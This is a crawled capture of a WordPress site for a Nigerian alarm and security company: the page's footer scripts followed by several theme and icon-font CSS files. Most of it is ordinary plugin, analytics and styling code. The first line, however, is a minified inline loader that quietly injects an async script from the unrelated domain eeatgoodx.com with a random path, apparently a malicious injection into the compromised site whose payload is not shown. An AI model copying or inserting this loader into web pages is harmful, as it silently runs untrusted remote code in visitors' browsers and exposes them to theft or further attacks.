<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,"script","https://eeatgoodx.com/gSyTvKB9");</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2f48c04cb855e3928deb8b056/678077b15f12e6485a6c24b55.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.alarmcenternigeria.com"}},{"@type":"ListItem","position":2,"item":{"name":"Contact","@id":"https:\/\/www.alarmcenternigeria.com\/contact\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alarmcenternigeria.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.alarmcenternigeria.com","ajax_url":"https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/cssua.min.js?ver=3.3" id="cssua-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.easing.min.js?ver=3.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.easypiechart.js?ver=3.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/ios-orientationchange-fix.js?ver=3.3" id="ios-orientationchange-fix-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/bxslider/jquery.bxslider.min.js?ver=3.3" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/owl-carousel/owl.carousel.min.js?ver=3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.4.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/doubletaptogo/doubletaptogo.js?ver=1.0" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/jflickrfeed/jflickrfeed.min.js?ver=1.1" id="flickrfeed-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.placeholder.min.js?ver=1.1" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.smooth-scroll.js?ver=1.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/theme.js?ver=1.1" id="safeguard-theme-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.3.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"38648393\",\"post\":\"1712\",\"tz\":\"1\",\"srv\":\"www.alarmcenternigeria.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "38648393", "1712" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarmcenternigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=3c25ca06e8b6c76196f46958cffbd065"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarmcenternigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 153/176 objects using APC
Page Caching using APC 
Database Caching 11/26 queries in 0.009 seconds using APC (Request-wide modification query)

Served from: www.alarmcenternigeria.com @ 2026-02-02 11:50:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/plugins/font-icons-loader/fonts/security/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 563
content:
body {
    padding: 0;
    margin: 0;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    color: #555;
    background: #fff;
}
h1 {
    font-size: 1.5em;
    font-weight: normal;
}
small {
    font-size: .66666667em;
}
a {
    color: #e74c3c;
    text-decoration: none;
}
a:hover, a:focus {
    box-shadow: 0 1px #e74c3c;
}
.bshadow0, input {
    box-shadow: inset 0 -2px #e7e7e7;
}
input:hover {
    box-shadow: inset 0 -2px #ccc;
}
input, fieldset {
    font-family: sans-serif;
    font-size: 1em;
    margin: 0;
    padding: 0;
    border: 0;
}
input {
    color: inherit;
    line-height: 1.5;
    height: 1.5em;
    padding: .25em 0;
}
input:focus {
    outline: none;
    box-shadow: inset 0 -2px #449fdb;
}
.glyph {
    font-size: 16px;
    width: 15em;
    padding-bottom: 1em;
    margin-right: 4em;
    margin-bottom: 1em;
    float: left;
    overflow: hidden;
}
.liga {
    width: 80%;
    width: calc(100% - 2.5em);
}
.talign-right {
    text-align: right;
}
.talign-center {
    text-align: center;
}
.bgc1 {
    background: #f1f1f1;
}
.fgc1 {
    color: #999;
}
.fgc0 {
    color: #000;
}
p {
    margin-top: 1em;
    margin-bottom: 1em;
}
.mvm {
    margin-top: .75em;
    margin-bottom: .75em;
}
.mtn {
    margin-top: 0;
}
.mtl, .mal {
    margin-top: 1.5em;
}
.mbl, .mal {
    margin-bottom: 1.5em;
}
.mal, .mhl {
    margin-left: 1.5em;
    margin-right: 1.5em;
}
.mhmm {
    margin-left: 1em;
    margin-right: 1em;
}
.mls {
    margin-left: .25em;
}
.ptl {
    padding-top: 1.5em;
}
.pbs, .pvs {
    padding-bottom: .25em;
}
.pvs, .pts {
    padding-top: .25em;
}
.unit {
    float: left;
}
.unitRight {
    float: right;
}
.size1of2 {
    width: 50%;
}
.size1of1 {
    width: 100%;
}
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
.hidden-true {
    display: none;
}
.textbox0 {
    width: 3em;
    background: #f1f1f1;
    padding: .25em .5em;
    line-height: 1.5;
    height: 1.5em;
}
#testDrive {
    display: block;
    padding-top: 24px;
    line-height: 1.5;
}
.fs0 {
    font-size: 16px;
}
.fs1 {
    font-size: 32px;
}



--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/fonts/icomoon/demo-files/demo.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 573
content:
body .mhl {
	padding: 0;
	margin: 0;
	font-family: sans-serif;
	font-size: 1em;
	line-height: 1.5;
	color: #555;
	background: #fff;
}
.mhl  h1 {
	font-size: 1.5em;
	font-weight: normal;
}
.mhl  small {
	font-size: .66666667em;
}
.mhl  a {
	color: #e74c3c;
	text-decoration: none;
}
.mhl  a:hover, a:focus {
	box-shadow: 0 1px #e74c3c;
}
.mhl  .bshadow0, input {
	box-shadow: inset 0 -2px #e7e7e7;
}
.mhl  input:hover {
	box-shadow: inset 0 -2px #ccc;
}
input, fieldset {
	font-size: 1em;
	margin: 0;
	padding: 0;
	border: 0;
}
.mhl  input {
	color: inherit;
	line-height: 1.5;
	height: 1.5em;
	padding: .25em 0;
}
.mhl  input:focus {
	outline: none;
	box-shadow: inset 0 -2px #449fdb;
}
.mhl  .glyph {
	font-size: 16px;
	width: 15em;
	padding-bottom: 1em;
	margin-right: 4em;
	margin-bottom: 1em;
	float: left;
	overflow: hidden;
}
.mhl  .liga {
	width: 80%;
	width: calc(100% - 2.5em);
}
.mhl  .talign-right {
	text-align: right;
}
.mhl  .talign-center {
	text-align: center;
}
.bgc1 {
	background: #f1f1f1;
}
.fgc1 {
	color: #999;
}
.fgc0 {
	color: #000;
}
.mhl  p {
	margin-top: 1em;
	margin-bottom: 1em;
}
.mvm {
	margin-top: .75em;
	margin-bottom: .75em;
}
.mtn {
	margin-top: 0;
}
.mtl, .mal {
	margin-top: 1.5em;
}
.mbl, .mal {
	margin-bottom: 1.5em;
}
.mal, .mhl {
	margin-left: 1.5em;
	margin-right: 1.5em;
}
.mhmm {
	margin-left: 1em;
	margin-right: 1em;
}
.mls {
	margin-left: .25em;
}
.ptl {
	padding-top: 1.5em;
}
.pbs, .pvs {
	padding-bottom: .25em;
}
.pvs, .pts {
	padding-top: .25em;
}
.clearfix {
	zoom: 1;
}
.unit {
	float: left;
}
.unitRight {
	float: right;
}
.size1of2 {
	width: 50%;
}
.size1of1 {
	width: 100%;
}
.mhl  .clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}
.mhl  .clearfix:after {
	clear: both;
}
.noLiga-true {
	display: none;
}
.textbox0 {
	width: 3em;
	background: #f1f1f1;
	padding: .25em .5em;
	line-height: 1.5;
	height: 1.5em;
}
#testDrive {
	padding-top: 24px;
}
.fs0 {
	font-size: 16px;
}
.fs1 {
	font-size: 28px;
}
.fs2 {
	font-size: 32px;
}
.fs3 {
	font-size: 32px;
}


--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/style.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 4026
content:
/* ************************************************   
Theme Name: Alarm Center Ltd
Author: T3CK Innovations
Text Domain: alarm-center
Version: 1.0.0
License: See on zip package
License URI: See on zip package
Description:  Safeguard Template that is suitable for security & guarding services agency and business. It also includes inner pages designs required for building the full security or guarding agency website. 
Theme URI:  alarmcenternigeria.com
Author URI: t3ck.com.ng
Changelog URI: support.templines.com
Tags: orange, black, white
*/


/*WORDPRESS*/
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.aligncenter {
	text-align: center;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar td, #wp-calendar th {
	border: 1px solid #eee;
	padding: 5px;
	text-align: center;
}
.ui-text ul, .ui-text ol {
	margin-left: 10px;
}
.ui-text h1, .ui-text h2, .ui-text h3, .ui-text h4, .ui-text h5, .ui-text h6 {
	color: #333;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*WIDGETS*/

.widget-title {
	margin-bottom: 30px;
}
.sidebar .block_content ul li ul {
	margin-left: 25px;
}
.block_content ul li {
	display: inline-block;
	list-style: outside none none;
	margin-top: 5px;
	margin-bottom: 5px;
	width: 100%;
}
.block_content ul {
	margin: 0;
	padding: 0px 0 0 0;
	color: #888888;
	font-size: 14px;
}
.block_content ul li {
	display: inline-block;
	list-style: outside none none;
	width: 100%;
}
.block_content select {
	max-width: 100%;
}
.block_content a {
	color: #333;
	font-size: 14px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
.block_content {
	color: #888888;
	font-size: 14px;
	margin-bottom: 50px;
}
aside .nav-tabs {
	border: none !important;
}
.widget_safeguard_pix_totalposts .nav-tabs li, .widget_safeguard_pix_totalposts .nav-tabs li a {
	background: none !important;
	color: #333 !important;
}
.widget_safeguard_pix_totalposts .nav-tabs > li.active > a:before {
	display: none !important;
}
/*CAPTION*/


.wp-caption {
	max-width: 100%;
	list-style: none;
	background: none;
}
.wp-caption-text {
	list-style: none;
	padding: 10px;
	background: none;
}
.gallery-caption {
	list-style: none;
	background: none;
}
.bypostauthor {
	list-style: none;
	background: none;
}
.sidebar .block_content img {
	height: auto;
	margin: 10px 0 10px;
	max-width: 100%;
}
/*TAGS*/

.wp-tag-cloud {
	margin-left: -5px !important;
	display: inline-block;
}
.tagcloud li {
	float: none !important;
	display: inline-block !important;
	margin: 3px 1px !important;
	width: auto !important;
}
.tagcloud {
	clear: both;
}
html .tagcloud a {
	font-weight: 700;
	font-size: 11px !important;
	text-transform: uppercase;
	display: inline-block;
	background: #f4f4f4;
	border: 1px solid #eee;
	padding: 10px 16px;
	margin-right: 0;
	color: #333 !important;
}
html .tagcloud a:hover {
    color: #fff !important;
    background-color: #f26520 !important;
    text-decoration: none !important;
}
.tagcloud li:hover a {
	color: #fff!important
}
/*RSS*/

.rsswidget img {
	position: relative;
	top: -2px;
	margin-right: 5px !important;
}
.rssSummary {
	background: #f5f5f5;
	color: #999;
	margin: 10px 0;
	padding: 15px;
	border-bottom: 4px solid #e3e3e3;
	font-size: 14px;
}
.sidebar .menu .dropdown-menu {
	display: none !important;
}
/*TABS WIDJETS*/

.widget_safeguard_pix_totalposts .media-tab {
	display: inline-block;
	width: 100%;
}
.widget_safeguard_pix_totalposts .pull-left {
	float: left !important;
	max-width: 100px;
	margin: 0 10px 10px 0;
}
#pop img, #rec img {
	width: 100%;
	max-width: inherit;
	margin: 0;
}
aside .nav-tabs li {
	margin: 0 !important;
	padding: 0;
	width: 30% !important;
}
aside .nav-tabs li a {
	padding: 11px 6px !important;
	text-align: center;
	font-size: 10px !important;
	font-weight: 500;
	text-transform: none;
}
aside .nav-tabs {
	margin-bottom: 15px;
	text-align: left;
}
aside .nav-tabs li.active a {
border: none !important;
    color: #fff !important;
}
aside .icon-calendar {
	margin-right: 7px;
	font-size: 12px;
}
.block_content .media-heading a {
	color: #777 !important;
	text-transform: none;
	font-size: 13px;
	font-weight: normal;
	font-family: 'Exo', sans-serif;
}
.block_content .media-body p {
	color: #777 !important;
}
.media-tab-comment {
	margin-bottom: 15px;
}
.media-tab-comment img {
	margin: 0px 0px 0px 0 !important;
}
.media-tab-comment .media-body {
	background: #f5f5f5;
	padding: 10px;
	color: #999;
	border-left: 4px solid #e3e3e3;
}
.media-tab-comment .media-body time {
	color: #a91605;
	font-size: 11px;
}
.media-tab-comment .media-body a {
	font-family: 'Exo', sans-serif;
	font-weight: 700;
	font-size: 12px;
}
.main-content table td, .main-content table th {
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 6px 12px;
	vertical-align: middle;
}
.list-style-check, .marked_list1 ul ul, .marked_list2 ul ul {
	margin: 0;
	padding: 0 0 0 20px;
}
.widget_search input[type=text] {
	display: block;
	background: #f5f5f5;
	border: none;
	color: #999;
	margin: 0px;
	padding: 20px 45px 20px 25px;
	width: 100%;
	border-right: 4px solid #e3e3e3;
}
.page .main-content ul, .page .main-content ol, .ui-text ul, .ui-text ol, .content-comment ul, .content-comment ol {
	margin-left: 20px;
}
.entry-main iframe {
	max-width: 100%;
}
.widget_archive .widget-title + ul > li, .widget_categories .widget-title + ul > li, .widget_pages .widget-title + ul > li, ul.menu > li {
	list-style: none;
	border: 1px solid #eeeeee;
	border-left: #549404 3px solid;
	padding: 12px 10px 12px 20px;
	position: relative;
	width: 100%;
	font-weight: 500;
}

 .widget_categories .cat-item a{
	 text-transform:uppercase;
 }
 
.widget_archive .widget-title + ul > li:hover {
	border-left-color: #a91605;
}
.flickr-feed {
	text-align: center;
}
.flickr-feed li {
	display: inline-block;
	width: auto !important;
	margin: 5px;
}
/*VC ELEMENTS*/
.vc_separator.vc_separator_align_center h4 {
	font-size: 20px;
	padding: 0 0.8em;
	text-transform: uppercase;
}
.safeguard_pix_grid-item {
	margin-bottom: 30px;
}
.safeguard_pix_grid-item .vc_grid-item-mini {
	background: none repeat scroll 0 0 #fff;
	border: 0;
	box-shadow: none !important;
}
.safeguard_pix_grid-item .vc_gitem-zone-mini {
	background: none repeat scroll 0 0 #fff;
	border: 0;
	box-shadow: none !important;
}
.safeguard_pix_grid-item .vc_grid-item-mini .vc_gitem-link {
	color: #ffc300;
	margin-top: 0;
	padding: 0;
}
.safeguard_pix_grid-item .vc_btn3-container {
	margin-bottom: 0;
}
.safeguard_pix_grid-item .vc_gitem-col {
	padding: 20px !important;
}
.safeguard_pix_grid-item .vc_custom_heading h4 {
	color: #333333;
	display: inline-block;
	font-size: 16px;
	margin: 0;
	text-align: left;
	line-height: 23px;
	width: 100%;
	text-transform: uppercase;
}
.safeguard_pix_grid-item .vc_gitem-post-data {
	margin-bottom: 0;
}
.safeguard_pix_grid-item p {
	color: #000;
	margin: 0 0 10px;
}
.safeguard_pix_grid-item .vc_button-2-wrapper {
	display: none !important;
}
.wpb_heading {
	font-size: 19px;
}
.vc_tta-title-text {
   font-family: 'Exo', sans-serif !important;
    list-style: none;
    text-transform: none;
    font-weight: 800;
    color: #333;
    font-size: 13px;
    text-transform: uppercase;
}

html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,html  .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before , html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading , html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading  {
    border-color: #eee;
}



/*VC_ROW SETTING*/

.vc_row {
	position: relative;
}
body {
	border: 10px solide red !important;
}
.vc_pixrow-padding-both {
	padding-top: 42px !important;
	padding-bottom: 42px !important;
}
.vc_pixrow-padding-top {
	padding-top: 42px !important;
}
.vc_pixrow-padding-bottom {
	padding-bottom: 42px !important;
}
.vc_row-overlay {
	display: inline-block;
	position: absolute !important;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.vc_row-overlay:after {
	display: block;
	content: '';
	background-color: rgba(0,0,0,0.1);
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
	width: 100%;
	height: 100%;
}
.vc_row-overlay .wpb_column {
	position: relative;
	z-index: 3;
}
.text-white * {
	color: #fff;
}
.text-white .mc4wp-form button {
	border: 2px solid #fff !important;
}
html .comment blockquote, .comment pre {
	background: #fff;
}
html blockquote {
	padding: 20px 20px 20px 55px;
	margin: 0 0 20px;
	font-size: 14px;
	border-left: 0;
	line-height: 1.666;
	background: #f5f5f5;
	position: relative;
	border-right: 3px solid #ddd;
	min-height: 100px;
}
html blockquote:after {
	content: "\f10d";
	font-family: 'FontAwesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	font-size: 21px;
	height: 20px;
	position: absolute;
	left: -1px;
	text-transform: none;
	top: 35px;
	z-index: 777;
}
html blockquote:before {
	display: block;
	position: absolute;
	left: -17px;
	top: 21px;
	width: 50px;
	height: 50px;
	background: #a91605;
	content: '';
	display: inline-block;
}
.rtd blockquote {
	margin: 20px 0;
}
.rtd h1, .rtd h2, .rtd h3, .rtd h4, .rtd h5, .rtd h6 {
	font-family: 'Exo', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}
.rtd h1, .entry-main .rtd h1 {
	font-size: 37px;
}
.rtd a {
	color: #7da500;
}
.rtd ul {
	padding-left: 25px;
	list-style: none;
}
.rtd ul li {
	margin: 0;
}
.rtd li:before {
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	display: inline-block;
	margin-right: 10px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
ul.list-styled li.disabled {
	color: #c8c9cc;
}
ul.list-styled.list-style-ok li::before {
	content: '\f00c';
	color: #28ad62;
}
ul.list-styled.list-style-ok li.disabled::before {
	content: '\f00d';
	color: #c8c9cc;
}
.rtd img {
	max-width: 100%;
	height: auto;
}
.rtd table {
	margin: 20px 0;
}
.rtd table td, .rtd table th {
	padding: 10px;
	border: 1px solid #eeeeee;
	font-weight: normal;
}
.rtd ul li::before {
	font-size: 9px;
	width: 1.555em;
	content: '\f111';
	text-align: center;
	vertical-align: middle;
}
.rtd ul ul li::before {
	content: '\f10c';
}
.rtd ol {
	margin-left: 25px;
	padding-left: 0;
}
.wrap-media img {
	max-width: 100%;
	height: auto;
}
.gallery-icon a {
	text-align: center;
	display: inline-block;
}
.rtd iframe {
	max-width: 100%;
	max-height: 100%;
}
.main-content img {
	max-width: 100%;
	height: auto;
}


/*Boxed*/


.layout-theme.boxed {
	max-width: 1240px;
	margin: auto;
	background: #fff;
	overflow: hidden;
	position: relative;
}

.vc_custom_1455807749474 {
    overflow: hidden;
}

/*Hover problem*/

html a:hover,html  a:focus {
    box-shadow: none;
}

/*Footer social links problem*/


footer  .vc_icon_element-link{
    position: absolute !important;
    top: -16px !important;
    left: -12px !important;
    padding: 15px;
}


/*Menu*/

.main-menu > li.open >  .dropdown-menu{
    overflow: visible !important;
        display: block !important;  
}

.dropdown-menu li{
    position: relative;
}

.dropdown-menu li:hover > .dropdown-menu{
    overflow: visible !important;
        display: block;
        top: 0;
        left: 98%;
    
}
.navbar-main > li > .dropdown-menu{
    overflow: inherit !important;
}




/*sticky*/

@media screen and (min-width: 768px) {
    

.main-menu.sticky  {
    margin: 0;
    position: fixed !important;
    width: 100%;
    top: 0px;
    left: 0;
    z-index: 999;
    text-align: center;
}

.sticky  {
    margin: 0 auto;
    float: none;
    display: inline-block;
}

.sticky  .header-search ,.sticky  .main-menu:before {
    display: none;
}
    
    }



.main-menu > li.open >  .dropdown-menu{
    overflow: visible !important;
        display: block !important;  
}

.dropdown-menu li{
    position: relative;
}

.dropdown-menu li:hover > .dropdown-menu{
    overflow: visible !important;
        display: block;
        top: 0;
        left: 98%;
    
}




.our-services div > a > span .fa {
    position: relative;
    left: 8px;
    top: 9px;
}

html footer .copy a {
    color: #fff !important;
    font-size: 14px;
    line-height: 75px;
}




/*BLOG VC*/


.vc_grid-item-zone-c-right{
    width: 100% !important;
    max-height: 223px;
    overflow: hidden;
}

.vc_gitem-zone, .vc_gitem_row .vc_gitem-col {

}

.vc_gitem-animate-flipFadeIn *{
    color: #fff !important;
}

 .vc_gitem-zone {
    border: 0 !important;
}



.vc_gitem-animate-flipHorizontalFadeIn  p {
    color: #fff !important;
}


.vc_grid-item-mini img{
    max-width: 100%;
    height: auto;
}

.vc_gitem-animate-slideTop .vc_gitem-col{
